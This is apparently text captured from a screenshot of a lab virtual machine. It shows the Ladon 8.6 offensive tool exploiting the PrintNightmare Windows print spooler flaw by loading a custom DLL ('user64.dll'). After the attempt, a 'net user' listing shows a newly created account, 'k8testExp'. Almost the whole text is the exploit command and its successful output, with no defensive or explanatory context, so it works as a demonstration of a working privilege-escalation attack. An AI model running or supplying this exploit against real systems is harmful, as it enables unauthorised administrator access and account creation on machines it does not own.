 19
Kali-Linux-2019.4-vmware-am...
Win 2012 R2
Win7-Develop-VS2019
Windows 10 1903 x64
Ladon
user64.dll
C:\Windows\system32\cmd.exe
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\null\Desktop>Ladon PrintNightmare C:\Users\null\Desktop\user64.dll
Ladon 8.6
Start: 2021-07-06 09:19:59
Runtime: .net 4.0 ME: x64 OS: x64
OS Name: Microsoft Windows 10 企业版
RunUser: null PR: -IsUser
PID: 6796 CurrentProcess: Ladon
Load PrintNightmare
[*] pDriverPath C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_16f13144559407c0\Amd
64\mxdwdrv.dll
[*] Executing C:\Users\null\Desktop\user64.dll
[*] Try 1...
[*] Stage 0: 0
[*] Try 2...
[*] Stage 0: 0
[*] Try 3...
[*] Stage 0: 1722
C:\Users\null\Desktop>net user
\\DESKTOP-ANN3HKA 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
k8testExp null WDAGUtilityAccount
命令成功完成。